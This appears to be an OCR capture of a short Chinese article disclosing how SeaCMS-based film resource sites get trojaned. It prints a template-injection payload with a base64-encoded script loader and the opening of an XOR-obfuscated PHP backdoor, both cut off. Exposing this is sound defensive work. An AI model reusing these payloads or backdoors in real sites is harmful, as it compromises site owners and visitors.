
海洋cms终于发现被挂马的源头了
发布时间：
2025-03-18
访问量：2017
很多资源站都在电影内容里隐藏了代码，包括ok和最大等大站，当
然不是全部影片都挂代码......{if-A:printf(base64_decode("
HNjcmlwdCBzcmM9aHR0cHM6Ly9hZDIxMjMubHNqcG9ybi50b3Avd
{endif-A}
然后在网站里挂这些木马
<?php
class CLFR{
function __destruct(){
$YQIE='Pm~U^u]RLZH?-
Kv'^"\x33\x1f\x1b\x34\x2a\x10\x2\x34\x39\x34\x2b\x4b\x44\x24\x18";